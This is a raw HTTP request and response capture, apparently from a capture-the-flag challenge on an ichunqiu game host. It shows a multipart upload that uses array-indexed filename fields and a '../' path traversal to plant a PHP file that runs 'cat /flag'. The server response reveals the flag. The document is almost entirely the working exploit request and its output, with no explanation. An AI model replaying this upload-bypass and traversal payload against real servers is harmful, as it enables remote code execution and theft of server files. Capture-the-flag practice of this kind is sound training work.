 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 6bca44cc49e64bc39362ad471656242068f64c704157452c.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://6bca44cc49e64bc39362ad471656242068f64c704157452c.game.ichunqiu.com/
Content-Type: multipart/form-data; boundary=---------------------------605927752336
Content-Length: 681
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------605927752336
Content-Disposition: form-data; name="hehe"
Content-Type: application/octet-stream
/tmp/comrade.php
-----------------------------605927752336
Content-Disposition: form-data; name="file[1]"
Content-Type: application/octet-stream
abc
-----------------------------605927752336
Content-Disposition: form-data; name="file[2]"
Content-Type: application/octet-stream
../../../../../../../tmp/comrade.php
-----------------------------605927752336
Content-Disposition: form-data; name="file"; filename="haha.php"
Content-Type: application/octet-stream
@<?php echo `cat /flag`;?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 18:24:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 44
Connection: close
@flag{8c08b3aa-a169-4a12-976f-16fa5734648d}
先知